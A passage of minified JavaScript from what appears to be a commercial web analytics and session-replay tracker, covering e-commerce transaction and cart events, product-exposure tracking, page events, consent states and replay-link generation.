isNaN(parseFloat(t.tax))||(e.tax=parseFloat(t.tax)),isNaN(parseFloat(t.shipping))||(e.shipping=parseFloat(t.shipping)),R(t.currency)&&t.currency.length<=10&&(e.currency=t.currency),e}hasValidRevenue(){return!isNaN(this.revenue)&&this.revenue>=0}static isValid(t){return dt(t)&&vt(t.revenue)&&R(t.currency)&&t.currency.length<=10&&(!dt(t.id)||R(t.id))}}return s})(),Cl=100,wm=100,bm=(()=>{class s{constructor(t,e,i,r){this.id=t,this.name=e,this.price=i,this.quantity=r}static from(t){if(!s.Kc(t))return null;let e=new s(t.id,t.name,parseFloat(t.price),parseInt(t.quantity,10));return Y(t.sku)&&(e.sku=t.sku),Y(t.category)&&(e.category=t.category),Y(t.merchant)&&t.merchant.length>0&&(e.merchant=t.merchant.slice(0,Cl)),e}static Kc(t){return dt(t)&&R(t.id)&&R(t.name)&&vt(parseFloat(t.price))&&Fs(parseInt(t.quantity,10))&&(!Y(t.sku)||R(t.sku))&&(!Y(t.category)||R(t.category))&&(!Y(t.merchant)||R(t.merchant))}}return s})(),Tm=(()=>{class s extends Rt{constructor(t,e,i){super(),this.N=t,this.cf=e,this.G=i,this.Bl=[],this.clear()}onStart(){csArray.prototype.forEach.call(this.Bl,t=>{this.Ee=t.transaction,this.Cr=t.transactionItems,this.sendTransaction()}),this.Bl=[]}onStop(){}addTransaction(t){let e=this.N.anonymizeFields(t,["id"]);this.Ee=Ka.from(e)}getTransaction(){return this.Ee}sendTransaction(){if(!this.isStarted){csArray.prototype.push.call(this.Bl,{transaction:this.Ee,transactionItems:[...this.Cr]}),this.clear();return}if(!(this.cf===null||this.G===null)&&(this.G.refreshSession(),!!this.G.isSessionValid())){if(!this.Ee.hasValidRevenue()){H.warn("Transaction Service: unable to send transaction with invalid parameters");return}this.cf.send()}}addItem(t){if(ie(t))throw new Vt(Nn[1]);let e=this.N.anonymizeFields(t,["id","name","sku","category"]),i=bm.from(e);i!==null&&csArray.prototype.push.call(this.Cr,i)}getItems(){return this.Cr}clear(){this.Ee=Ka.from({revenue:NaN}),this.Cr=[]}getRequestParameters(){let t={id:this.Ee.id?`${this.Ee.id}`:"",revenue:`${this.Ee.revenue}`};return Y(this.Ee.tax)&&(t.tax=`${this.Ee.tax}`),Y(this.Ee.shipping)&&(t.shipping=`${this.Ee.shipping}`),Y(this.Ee.currency)&&(t.cu=`${this.Ee.currency}`),t.items=window.csJSON.stringify(this.Cr),t}}return s})(),Am=(()=>{class s extends Rt{constructor(t,e){super(),this.z_=t,this.G=e,this.Oe=null,this.Fl=[]}onStart(){csArray.prototype.forEach.call(this.Fl,t=>{this.Oe=t,this.lf()}),this.Fl=[]}onStop(){}addToCart(t){let e={};R(t.sku)&&(e.sku=csString.prototype.slice.call(t.sku,0,wm)),R(t.merchant)&&(e.merchant=csString.prototype.slice.call(t.merchant,0,Cl)),(e.sku||e.merchant)&&(this.Oe=e,this.lf())}getCartItem(){return this.Oe}lf(){if(!this.isStarted&&this.Oe!==null){csArray.prototype.push.call(this.Fl,this.Oe),this.clear();return}this.G.refreshSession(),this.G.isSessionValid()&&this.z_.send()}clear(){this.Oe=null}getRequestParameters(){if(!this.Oe)return{};let t={};return R(this.Oe.sku)&&this.Oe.sku.length>0&&(t.sku=this.Oe.sku),R(this.Oe.merchant)&&this.Oe.merchant.length>0&&(t.me=this.Oe.merchant),t}}return s})(),Rm=["ecommerce:addToCart","ec:cart:add"],_o=["ecommerce:addTransaction","ec:transaction:create"],Nn=["ecommerce:addItem","ec:transaction:items:add"],wo=["ecommerce:send","ec:transaction:send"],Cm=(()=>{class s{constructor(t,e,i,r,o,c,l){this.f=t,this.Et=e,this.O=i,this.E=r,this.N=o,this.G=c,this.w=l}init(){let t=new zs(this.f.getTrackerUri(),"transaction"),e=new zs(this.f.getTrackerUri(),"addtocart");this.es=new Tm(this.N,t,this.G),this.ha=new Am(e,this.G);let i=new qs(this.Et,this.O,this.w,this.es);t.setRequestParametersProviders(i),t.after(()=>{this.es.clear()});let r=new qs(this.Et,this.O,this.w,this.ha);e.setRequestParametersProviders(r),e.after(()=>{this.ha.clear()}),this.E.register(_o,o=>{this.es.addTransaction(o)}),this.E.register(Nn,o=>this.es.addItem(o)),this.E.register(wo,()=>this.es.sendTransaction()),this.E.register(Rm,o=>{this.ha.addToCart(o)})}onStartTracking(){this.es.start(),this.ha.start()}}return s})(),Im=(()=>{class s extends Rt{constructor(t,e,i,r,o,c,l,h){super(),this.w=t,this.bn=e,this.ze=i,this.Tn=r,this.Se=o,this.Ir=c,this.G_=l,this.ss=h}init(){this.q_(),this.ml(),this.W_(),this.Y_()}collectInitialProducts(){this.bn.collectProductsAndAnchors(document,({products:t,anchors:e})=>{this.hf(e),this.Tn.send(this.uf(t))})}startDisplayAdExposureTracking(){var t;(t=this.ss)===null||t===void 0||t.restart()}hf(t){csArray.prototype.forEach.call(t,e=>{this.G_.pushProduct(e)})}onIframeEmerchandisingMessage(t){this.Tn.send(t)}clearState(){var t,e;this.Ir.clearState(),(t=this.ss)===null||t===void 0||t.cancleTimers(),(e=this.ss)===null||e===void 0||e.clearState(),this.bn.flushEvents(),this.Se.isEmpty()||this.Pr(!1),this.Tn.clearState()}initStates(){this.Tn.initStates()}onStart(){var t;this.ze.start(),this.bn.start(),this.Ir.start(),(t=this.ss)===null||t===void 0||t.start()}onStop(){var t;this.ze.stop(),this.bn.stop(),this.Ir.stop(),(t=this.ss)===null||t===void 0||t.stop()}W_(){this.Ir.onProductExposed(t=>{this.Se.addProductExposure(t),this.Se.isFull()&&this.Pr(!1)})}uf(t,e=[],i=[]){let r={products:t,targetUrl:this.w.getAnonymizedUrl(),windowWidth:yt.windowWidth(),windowHeight:yt.windowHeight()};return e.length>0&&(r.exposures=e),i.length>0&&(r.contentExposures=i),r}q_(){this.bn.init(),this.bn.onProductsDetection(({products:t,anchors:e})=>{this.Se.addProducts(t),this.Se.isFull()&&this.Pr(!1),this.hf(e)})}ml(){this.ze.onEvent(t=>{var e;t!==qt.Visible&&(this.Ir.clearState(),(e=this.ss)===null||e===void 0||e.cancleTimers(),this.X_())})}X_(){this.Se.isEmpty()||this.Pr(!0)}Pr(t){let e=this.uf(this.Se.getProducts(),this.Se.getProductsExposure(),this.Se.getExposedContentItems());t?this.Tn.sendBeacon(e):this.Tn.send(e)}Y_(){this.ss&&(this.ss.init(),this.ss.onDisplayAdExposed(t=>{this.Se.addExposedContentItems(t),this.Se.isFull()&&this.Pr(!1)}))}}return s})(),Pm=(()=>{class s{constructor(t,e,i){this.configuration=t,this.projectPathComputation=e,this.C=i}collectProductsAndAnchors(t=document,e){this.C.schedule(()=>{let i=[];this.getAllValidAnchors(this.configuration.hostnames,t,r=>{for(let o of r)csArray.prototype.push.call(i,this.buildProductFromAnchor(o));e({products:i,anchors:r})})})}getAllValidAnchors(t,e=document,i){if(!("IntersectionObserver"in window))return;let r=[],o=new csIntersectionObserver(l=>{csArray.prototype.forEach.call(l,h=>{let f=h.target;(f.protocol==="https:"||f.protocol==="http:")&&f.hostname!==""&&Math.round(h.boundingClientRect.height)>0&&Math.round(h.boundingClientRect.width)>0&&Si(f.hostname,t)&&csArray.prototype.push.call(r,f)}),i(r),o.disconnect()}),c=rt.findAllElements("a",e);csArray.prototype.forEach.call(c,l=>{o.observe(l)})}isAnchorValid(t,e){return(t.protocol==="https:"||t.protocol==="http:")&&t.offsetHeight>0&&t.offsetWidth>0&&t.hostname!==""&&Si(t.hostname,e)}buildProductFromAnchor(t){return{targetPath:this.projectPathComputation.getElementPath(t),href:t.href}}}return V([Et("getAllValidAnchors")],s.prototype,"getAllValidAnchors",null),s})(),Om=(()=>{class s extends Pm{constructor(t,e,i){super(t,e,i)}init(){this.D=new re(t=>q(t,e=>this.K_(e)))}start(){this.D.observe()}stop(){this.D.disconnect()}flushEvents(){}onProductsDetection(t){this.J_=t}K_(t){for(let e=0;e<t.addedNodes.length;e+=1){let i=t.addedNodes[e];if(to(i)&&this.isAnchorValid(i,this.configuration.hostnames)){let r=this.buildProductFromAnchor(i);this.df({products:[r],anchors:[i]})}else _e(i)&&this.collectProductsAndAnchors(i,r=>{this.df(r)})}}df(t){t.products.length>0&&this.J_(t)}}return s})(),Nm=2,Mn=(()=>{class s{constructor(t){this.Q_=t,this.ua=0}addString(t){this.ua+=t.length*Nm}addArrayBuffer(t){this.ua+=t.byteLength}isThresholdReached(){return this.ua>this.Q_}reset(){this.ua=0}}return s})(),Mm=(()=>{class s{constructor(t=s.Z_){this.ei=[],this.da=[],this.pa=[],this.Or=new Mn(t)}addProducts(t){this.Or.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.ei,...t)}addProductExposure(t){this.Or.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.da,t)}addExposedContentItems(t){this.Or.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.pa,...t)}reset(){this.Or.reset(),this.ei=[],this.da=[],this.pa=[]}isEmpty(){return this.ei.length===0&&this.da.length===0&&this.pa.length===0}isFull(){return this.Or.isThresholdReached()}getProducts(){return this.ei}getProductsExposure(){return this.da}getExposedContentItems(){return this.pa}}return s.Z_=10*1024,s})(),Ja=(()=>{class s{static create(t,e){if(!s.isSupported())throw new Error("IntersectionObserver is not supported");if(e&&e.delay&&e.delay<100)throw new Error("Visibility delay should be > 100ms");return e!=null&&e.trackVisibility&&(t=s.tw(t)),new csIntersectionObserver(t,e)}static isSupported(){return!!window.csIntersectionObserver&&!!window.IntersectionObserverEntry}static tw(t){return(e,i)=>t(De(e,km),i)}}return s})();function km(s){return s.isVisible||!rt.isVisibleInViewportInForeground(s.target)?s:{boundingClientRect:s.boundingClientRect,intersectionRatio:s.intersectionRatio,intersectionRect:s.intersectionRect,isIntersecting:s.isIntersecting,rootBounds:s.rootBounds,target:s.target,time:s.time,isVisible:!0}}var Vr=()=>(s,n,t)=>{t.value=Dm(t.value)};function Dm(s){let n=csSymbol("oncePerTickSymbol"),t=null,e={},i=function(){var r;let o=(r=this)!==null&&r!==void 0?r:e;if(t=arguments,o[n])return;o[n]=!0,Kr(()=>{o[n]=!1,s.apply(o,t)})};return i.oncePerTickSymbol=n,i}Vr.isScheduled=(s,n)=>{let t=n.oncePerTickSymbol;return s[t]};var xm=(()=>{class s{constructor(t){this.A=t,this.si=new Map,this.pf=e=>{let i=e.target;if(this.si.has(i))return!0;let r=!1;return this.si.forEach((o,c)=>{r||!this.si.get(c).subtree||(r=c.contains(i))}),r},mt.general.nbOfMutationObservers.increase(),this.D=new csMutationObserver(e=>{Vr.isScheduled(this,this.garbageCollect)&&(e=mi(e,this.pf)),e.length&&Ut(()=>t(e,this))})}disconnect(){mt.general.nbOfMutationObservers.decrease(),this.D.disconnect(),this.si=new Map}takeRecords(){return this.D.takeRecords()}observe(t,e){return mt.mutations.elementMutationObserved.increase(),this.si.set(t,e),this.D.observe(t,e)}unobserve(t){this.si.has(t)&&(mt.mutations.elementMutationObserved.decrease(),this.si.delete(t),this.garbageCollect())}garbageCollect(){mt.mutations.unobserveGarbageCollection.measure(()=>{let t=mi(this.takeRecords(),this.pf);t.length&&this.A(t,this),this.D.disconnect(),this.si.forEach((e,i)=>this.D.observe(i,e))})}}return Z([Vr()],s.prototype,"garbageCollect",null),s})(),Lm=(()=>{class s{constructor(t){this.A=t,this.fa=new Set}onMutations(t){if(gi(t,e=>{var i;return!!(!((i=e.removedNodes)===null||i===void 0)&&i.length)}))for(let e of this.fa.values())rt.isConnected(e)||(this.fa.delete(e),this.A(e))}observe(t){this.z||(this.z=new re(e=>csSetTimeout(()=>this.onMutations(e))),this.z.observe()),this.fa.add(t)}disconnect(){var t;(t=this.z)===null||t===void 0||t.disconnect(),this.fa.clear(),this.z=void 0}}return Z([C("NodeDisconnectedObserver.onMutations")],s.prototype,"onMutations",null),s})(),Um=300,se=(()=>{class s{constructor(t){this.ga=new Set,this.ew=new Lm(e=>this.ff(e)),this.F=!1,this.Tt=t?{...Qa,...t}:Qa}stop(){var t,e;this.F=!1,(t=this.Nr)===null||t===void 0||t.disconnect(),(e=this.D)===null||e===void 0||e.disconnect()}start(t){if(this.F)throw new Error("VisibilityObserver is already started");this.A=as("VisibilityObserver:callback",(i,r)=>t(i,r));let e={root:null,rootMargin:"0px",threshold:.5,trackVisibility:!0,delay:Um};this.Nr=Ja.create(i=>this.handleIntersection(i),e),this.D=new xm(i=>csSetTimeout(()=>{q(i,r=>this.ff(r.target))})),this.$l(),this.F=!0}observe(t){if(!this.F)throw new Error("Observer is stopped.");this.Tt.reobserve===!1&&t[this.zl]||(mt.visibilityObserver.nbElements.increase(),t[this.zl]=!0,this.watchIntersection(t))}$l(){this.ma=csSymbol("isVisible"),this.zl=csSymbol("ObservedElement"),this.Gl=csSymbol("LinkedElement"),this.gf=csSymbol("Tracked")}ff(t){this.ga.add(t);for(let e of this.iw(t))this.ga.add(e);this.recheckCssVisibilityAll()}recheckCssVisibilityAll(){q(this.ga.keys(),t=>{!t.isConnected||rt.areAncestorsHiddenByCSS(t)||t[this.zl]&&this.watchIntersection(t)}),this.ga.clear()}watchIntersection(t){this.D.unobserve(t),this.Nr.unobserve(t);let e=rt.getTopAncestorHiddenByCSS(t);e?(e!==t&&(this.mf(e,t),this.watchMutation(e)),this.watchMutation(t)):this.Nr.observe(t)}watchMutation(t,e=!0){e&&delete t[this.ma],this.Nr.unobserve(t);let i={attributeFilter:["style","class","hidden"]};this.D.observe(t,i)}handleIntersection(t){for(let e of t){let i=e.target;if(!e.isVisible){rt.isVisibleInDocument(i)||this.nw(i);continue}let r=this.Tt.allowSameMatch||!e.target[this.ma];e.target[this.ma]=!0,r&&!this.Tt.delay&&this.onVisibilityChanged(e.target,_s.VisibleInViewPort)}this.Tt.delay&&csSetTimeout(()=>{for(let e of t){let i=e.isIntersecting&&e.isVisible;e.target[this.ma]&&i&&this.onVisibilityChanged(e.target,_s.VisibleInViewPort)}},this.Tt.delay)}nw(t){mt.visibilityObserver.hiddenElements.increase();let e=rt.getTopElement(t);this.watchMutation(t),e&&(this.ew.observe(e),this.mf(e,t),this.watchMutation(e,!1))}mf(t,e){var i;(t[this.Gl]=(i=t[this.Gl])!==null&&i!==void 0?i:new Set).add(e)}iw(t){var e,i;let r=[],o=(i=(e=t[this.Gl])===null||e===void 0?void 0:e.values())!==null&&i!==void 0?i:[];return q(o,c=>csArray.prototype.push.call(r,c)),r}onVisibilityChanged(t,e){if(e===_s.VisibleInViewPort&&this.Tt.trackOnce){if(this.Nr.unobserve(t),this.D.unobserve(t),t[this.gf])return;t[this.gf]=!0}this.A(t,e)}static isSupported(){return Ja.isSupported()}}return Z([C()],s.prototype,"observe",null),Z([Oi({wait:50}),C(),Et("recheckCssVisibilityAll")],s.prototype,"recheckCssVisibilityAll",null),Z([C()],s.prototype,"watchIntersection",null),Z([C()],s.prototype,"watchMutation",null),Z([C(),Et("VisibilityObserver.handleIntersection")],s.prototype,"handleIntersection",null),Z([C()],s.prototype,"onVisibilityChanged",null),s})(),_s=(()=>{let s;return function(n){n.VisibleInViewPort="VisibleInViewPort",n.HiddenByAnother="HiddenByAnother",n.Hidden="Hidden"}(s||(s={})),s})(),Qa={delay:1e3,trackOnce:!0,reobserve:!1},Vm=(()=>{class s extends Rt{constructor(t,e,i,r=new se){super(),this.yf=t,this.C=e,this.f=i,this.Ct=r}onProductExposed(t){this.rw=t}clearState(){!se.isSupported()||!this.isStarted||this.Ef()}onStart(){se.isSupported()&&(this.An=new Map,this.ow())}onStop(){se.isSupported()&&(this.yf.flush(),this.C.runPendingTasks(),this.Ef(),this.Ct.stop(),this.An.clear())}ow(){try{this.Ct.start((t,e)=>{e===_s.VisibleInViewPort?this.aw(t):this.Sf(t)})}catch(t){H.error(t);return}this.yf.onElementAvailable(t=>this.C.schedule(()=>this.Ct.observe(t)))}Ef(){this.An.forEach((t,e)=>{this.Sf(e)}),this.An.clear()}aw(t){this.An.set(t,P.now())}Sf(t){let e=this.An.get(t);if(e===void 0)return;let r=P.now()-e;this.An.delete(t),!(r<s.EXPOSURE_DURATION_THRESHOLD)&&this.rw(this.lw(t,r))}lw(t,e){let{href:i}=t;return{targetPath:Se.getElementPath(t,{dynamicIdRegex:this.f.dynamicIdRegex}),duration:e,href:i}}}return s.EXPOSURE_DURATION_THRESHOLD=150,s})(),jm=(()=>{class s{constructor(t){this.A=t}push(t){this.nt||(this.nt=[],this.lr=csSetTimeout(()=>this.flush())),csArray.prototype.push.call(this.nt,t)}flushBuffer(){this.lr&&(csClearTimeout(this.lr),this.lr=void 0),this.flush()}flush(){this.nt&&(csArray.prototype.forEach.call(this.nt,this.A),this.nt=void 0)}}return V([C("MicrotaskBuffer.flush")],s.prototype,"flush",null),s})(),Hm=(()=>{class s{constructor(){this.nt=new jm(t=>t.isConnected&&this.vf&&this.vf(t))}onElementAvailable(t){this.vf=t}pushProduct(t){this.nt.push(t)}flush(){this.nt.flushBuffer()}*getElements(t){}}return s})(),Bm=(()=>{class s{constructor(t,e,i,r){this.W=t,this._f=e,this.Se=i,this.hw=r}initStates(){this.uw()}clearState(){this.W.removeQueryParams()}send(t){this.pw(t)}sendBeacon(t){this.fw(t)}uw(){let t=this.hw.getRequestParameters();this.W.setQueryParams(t),this._f.setQueryParams(t)}pw(t){this.W.send(t),this.Se.reset()}fw(t){this._f.send(csJSON.stringify(t)),this.Se.reset()}}return s})();var Za="display",Fm=(()=>{class s{constructor(t,e,i,r,o,c,l,h,f){this.f=t,this.K=e,this.Mt=i,this.Et=r,this.St=o,this.w=c,this.ut=l,this.E=h,this.C=f}init(){let t=new Om(this.f,this.K,this.C),e=new po,i=new Mm,r=new Hm,o=new Vm(r,this.C,this.f),c=new Bm(this.Mt.create(`${this.f.getTrackerUri()}/${Za}`,!0,"base64"),new fo(`${this.f.getTrackerUri()}/${Za}`),i,new qs(this.Et,this.St));this.Ne=new Im(this.w,t,e,c,i,o,r,this.ss),this.Ne.init(),this.ut.addListener(this.Ne)}onStartTracking(){this.Ts()&&(this.Ne.start(),this.Ne.collectInitialProducts())}onArtificialPageViewEnd(){this.Ne.clearState()}onAfterNaturalPageView(){this.Ne.initStates()}onAfterArtificialPageView(){this.Ts()&&(this.Ne.initStates(),this.Ne.start(),this.Ne.collectInitialProducts())}onBeforeArtificialPageView(){this.Ne.stop()}onBeforeSessionRenewal(){this.Ne.clearState(),this.Ne.stop()}onOptout(){this.Ne.stop()}Ts(){return!!window.csIntersectionObserver}}return V([Et("Emerch.onStartTracking")],s.prototype,"onStartTracking",null),s})(),Qi=(()=>{let s;return function(n){n[n.NOT_NEEDED=1]="NOT_NEEDED",n[n.NOT_EXPRESSED=2]="NOT_EXPRESSED",n[n.WITHDRAWN=3]="WITHDRAWN",n[n.GRANTED=4]="GRANTED"}(s||(s={})),s})(),ns=(()=>{let s;return function(n){function t(r){return r.replayConsentRequiredForSession}n.isReplayConsentNeeded=t;function e(r){return r.collectState===U.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED||r.collectState===U.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingBlockedByConsent=e;function i(r){return r.collectState===U.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingWithDrawn=i}(s||(s={})),s})(),$m=(()=>{class s{constructor(t,e,i,r){this.O=t,this.R=e,this.f=i,this.as=r,this.Af=!1}isNaturalPageViewSent(){return this.Af}setNaturalPageViewSent(t){this.Af=t}getTrackingContext(){let t=this.R.getSession();if(!t)return null;let e=this.getSessionKey();if(!e)return null;let i=this.f.projectId,r=this.f.uxaDomain,o=t.pageNumber,c=this.as.getPageViewType(),l=this.R.isReplayRecorded(),h=this.Mw(t);return{projectId:i,sessionKey:e,pageNumber:o,pageViewType:c,isRecording:l,uxaDomain:r,recordingConsentState:h,...this.f.smbConfig}}getSessionKey(){let t=this.O.getVisitor();return t?`${t.id}.${t.visitsCount}`:null}Mw(t){return ns.isReplayConsentNeeded(this.f)?t.collectState===U.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED?Qi.NOT_EXPRESSED:t.collectState===U.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?Qi.WITHDRAWN:Qi.GRANTED:Qi.NOT_NEEDED}}return s})(),zm=(()=>{class s{constructor(t){this.It=t,this.ie=[]}handleCommand(t){if(ie(t)&&(this.Dr(t),this.It.isNaturalPageViewSent())){let e=this.It.getTrackingContext();e!==null&&this.Ht(t,e)}}Dr(t){csArray.prototype.push.call(this.ie,t)}executeRegisteredCallbacks(){let t=this.It.getTrackingContext();t!==null&&csArray.prototype.map.call(this.ie,e=>this.Ht(e,t))}Ht(t,e){csSetTimeout(()=>{t(e)})}}return s})(),Gm=(()=>{class s{constructor(t){this.It=t,this.Vi=[]}handleCommand(t){if(this.It.isNaturalPageViewSent())return this.kw(t);this.xr(t)}kw(t){let e=this.It.getSessionKey();return this.Rf(t)&&e!==null&&this.Ht(t.callback,e),e}xr(t){this.Rf(t)&&csArray.prototype.push.call(this.Vi,t.callback)}flushPendingCallbacks(){let t=this.It.getSessionKey();t!==null&&csArray.prototype.forEach.call(this.Vi,e=>{this.Ht(e,t)}),this.Vi=[]}Rf(t){return t&&typeof t.callback=="function"}Ht(t,e){csSetTimeout(()=>{t(e)})}}return s})();function qm(s,n){let{isRecording:t,pageNumber:e,projectId:i,siteId:r,uxaDomain:o,csLiteDomain:c}=s,l=/^(.+)\.(\d+)$/.exec(s.sessionKey),h;if(t&&l){let[,f,d]=l;r?h=`${c}/sites/${r}/player?uu=${f}&sn=${d}&pn=${e}`:h=`${o}/quick-playback/index.html?pid=${i}&uu=${f}&sn=${d}&pvid=${e}&recordingType=cs`,n.withTimestamp&&(h+=`&t=${P.now()-n.recordingStartTimestamp}`)}return{replayLink:h,isRecording:t}}var Wm=(()=>{class s{constructor(t){this.It=t}handleCommand(t,e){os(t)&&ie(e)&&this.Ht(t,e)}Ht(t,e){csSetTimeout(()=>{let i=this.It.getTrackingContext();if(i){let r=qm(i,t);e(r)}})}}return s})(),Ym=(()=>{class s{constructor(){this.ie=new Set}handleCommand(t,e){return!ie(t)||this.ie.has(t)?null:(this.ie.add(t),e&&(this.Me=e,this.Cf(t,e)),()=>this.ie.delete(t))}executeCallbacks(t){this.Dw(t)&&(this.Me=t,this.ie.forEach(e=>this.Cf(e,t)))}Cf(t,e){csSetTimeout(()=>{try{t(e)}catch{}})}Dw(t){let{isRecording:e,recordingStartTimestamp:i,etrState:r,etrStatus:o,collectState:c}=t;return this.Me&&(this.Me.isRecording!==e||this.Me.recordingStartTimestamp!==i||this.Me.etrState!==r||this.Me.etrStatus!==o||this.Me.collectState!==c)}}return s})(),Il=["afterPageView"],Xm=["getSessionKey"],Km=["onRecordingContextChange","onRecordingStateChange"],Jm=["replay:link:generate"],Qm=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.O=t,this.R=e,this.E=i,this.ut=r,this.tt=o,this.f=c,this.as=l,this.Fs=h,this.If=null}init(){this.It=new $m(this.O,this.R,this.f,this.as),this.Wl=new zm(this.It),this.Pf=new Gm(this.It),this.Lr=new Ym,this.xw=new Wm(this.It),this.E.register(Xm,t=>this.Pf.handleCommand(t)),this.E.register(Il,t=>this.Wl.handleCommand(t)),this.E.register(Km,t=>this.Lr.handleCommand(t,this.Fs.getRecordingContext())),this.E.register(Jm,(t,e)=>{this.Cn&&this.xw.handleCommand({...t,recordingStartTimestamp:this.Fs.getRecordingContext().recordingStartTimestamp},e)})}onAfterNaturalPageView(){var t;this.It.setNaturalPageViewSent(!0),this.Pf.flushPendingCallbacks(),this.Wl.executeRegisteredCallbacks(),(t=this.If)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onAfterArtificialPageView(){var t;this.Wl.executeRegisteredCallbacks(),(t=this.If)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onCollectStateChange(){this.executeRecordingContextChangeCallbacks()}onRecordingContextChange(){this.executeRecordingContextChangeCallbacks()}executeRecordingContextChangeCallbacks(){this.Lr.executeCallbacks(this.Fs.getRecordingContext())}setRecordingService(t){this.Cn=t}}return V([Oi({wait:0,mode:"trailing"})],s.prototype,"executeRecordingContextChangeCallbacks",null),s})(),Zm=(()=>{class s{constructor(t){this.E=t}init(){this.Of(s.Lw,Wc),this.Of(s.Uw,qc)}Of(t,e){this.E.register([t],(i,r)=>{!R(i)||!(R(r)||xe(r))||H.error(r,`${e}${i}`)})}}return s.Uw="logSnippetError",s.Lw="logImplementationSnippetError",s})(),ty="@ETP@",tc="@user-identifier@",ey=(()=>{class s extends Rt{constructor(t,e,i,r){super(),this.f=t,this.Vw=e,this.ye=i,this.X=r,this.Yl=[],this.ji=[]}onStart(){csArray.prototype.forEach.call(this.Yl,t=>this.Nf(t)),this.Yl=[],csArray.prototype.forEach.call(this.ji,t=>this.Mf(t)),this.ji=[]}onStop(){}Nf(t){this.jw(t)?li.isSupported()&&this.Hw(t):this.Bw(t)}trackPageEvent(t){if(!s.kf(t))throw new Vt(bo[0]);this.isStarted?this.Nf(t):csArray.prototype.push.call(this.Yl,t)}jw(t){return En(t,tc)}async Hw(t){if(!this.f.customHashIdEnabled)return;let e=csString.prototype.slice.call(t,tc.length);if(e.length>li.MAX_DIGEST_INPUT_SIZE){H.warn("UserIdentifier event: invalid user identifier");return}let i=await li.digest(e);i?(this.In={eventName:i,isETR:!1,isCustomHashId:!0},this.Sa()):H.warn("Page event: unable to compute customHashId"),this.f.encryptionEnabled&&this.X.emitUserIdentifierEvent(e)}Bw(t){this.X.emitPageEvent(t),this.In={eventName:t,isETR:!1,isCustomHashId:!1},this.Sa(),this.f.tagDeploymentMode===Ts.LoadClicktalePtc&&ka.sendPageEvent(t)}Mf(t){this.f.malkaEtrEnabled?this.Fw(t):this.$w(t)}trackEventTriggerRecording(t){if(!s.kf(t))throw new Vt(ki[0]);this.isStarted?this.Mf(t):csArray.prototype.push.call(this.ji,t)}Fw(t){En(t,ty)?this.X.emitEventTriggerRecording(t,rs.ETR_PAGE):this.X.emitEventTriggerRecording(t,rs.ETR_SESSION),this.In={eventName:t,isETR:!0,isCustomHashId:!1},this.Sa()}$w(t){Rf(this.f)&&(this.X.emitEventTriggerRecording(t,rs.ETR_LEGACY),this.In={eventName:t,isETR:!0,isCustomHashId:!1},this.Sa(),this.f.tagDeploymentMode===Ts.LoadClicktalePtc&&ka.sendEventTriggerRecording(t))}getRequestParameters(){return{value:this.ye.compressSync(this.In.eventName,"base64"),ct:this.ye.algorithm,isETR:`${this.In.isETR}`,isCustomHashId:`${this.In.isCustomHashId}`}}Sa(){this.Vw.send()}static kf(t){return R(t)&&!!csString.prototype.trim.call(t)}}return s})(),bo=["trackPageEvent"],ki=["trackEventTriggerRecording"],sy=(()=>{class s{constructor(t,e,i,r,o){this.f=t,this.E=e,this.ye=i,this.Le=r,this.X=o}init(){let t=new zs(this.f.getTrackerUri(),"pageEvent");this.va=new ey(this.f,t,this.ye,this.X),t.setRequestParametersProviders(this.va,this.Le),this.E.register(bo,e=>{this.va.trackPageEvent(e)}),this.E.register(ki,e=>{this.va.trackEventTriggerRecording(e)})}onStartTracking(){this.va.start()}}return s})();var ln=(()=>{let s;return function(n){n.Artificial="a",n.Renewal="r",n.Natural="n"}(s||(s={})),s})(),iy=(()=>{class s{constructor(){this.Xl=ln.Natural}setPageViewType(t){this.Xl=t}getPageViewType(){return this.Xl}getRequestParameters(){return{pvt:this.Xl}}}return s})();var ny=(()=>{class s extends Rt{constructor(t,e,i,r,o){super(),this.S=t,this.X=e,this.Kl=i,this.w=r,this.as=o}init(){this.Xw()}onStart(t){t?this.Kw():this.Jw()}onStop(){}triggerArtificialPageView(t,e){this.isStarted?this.xf(t,e):dt(t)&&this.w.overridePath(t,e),this.isStarted||(this.X.emitTargetingRulesArtificialPageview(this.w.getUrl()),this.w.cleanupOverrideLifespan())}Jw(){this.as.setPageViewType(ln.Natural),this.S.emitBeforeNaturalPageView(this.w.getAnonymizedUrl()),this.Kl.send(),this.w.cleanupOverrideLifespan(),this.S.emitAfterNaturalPageView()}Kw(){this.as.setPageViewType(ln.Renewal),this.S.emitBeforeNaturalPageView(this.w.getAnonymizedUrl()),this.Kl.send(),this.S.emitAfterNaturalPageView()}xf(t,e){let i=this.w.getAnonymizedUrl();this.as.setPageViewType(ln.Artificial),this.S.emitArtificialPageViewEnd(),dt(t)&&this.w.overridePath(t,e),this.S.emitBeforeArtificialPageView(i,this.w.getAnonymizedUrl()),this.Kl.send(),this.w.cleanupOverrideLifespan(),this.S.emitAfterArtificialPageView()}Xw(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&this.xf()})}}return s})(),ry=window.navigator.language||window.navigator.userLanguage||window.navigator.browserLanguage||window.navigator.systemLanguage||"unknown";function oy(){return{la:ry}}var ay=99999,cy=(()=>{class s{constructor(t){this.R=t,this.Qw=this.Zw()&&window.CSCurrentScript}tb(){let t=window.CSCurrentScript;if(!t)return null;let e=window.performance.getEntriesByName(t.src,"resource")[0];return!e||this.eb(e)?null:Math.round(e.responseEnd-e.fetchStart)}eb(t){let e=t.transferSize;return e!==void 0?e===0||e===300||e<t.encodedBodySize:t.connectStart===t.domainLookupEnd}getRequestParameters(){if(!this.Qw||this.sb()!==1)return{};let t=this.tb();return t===null?{}:{dt:`${Math.min(t,ay)}`}}sb(){var t;return((t=this.R.getSession())===null||t===void 0?void 0:t.pageNumber)||null}Zw(){return typeof window.performance=="object"&&typeof window.performance.getEntriesByName=="function"}}return 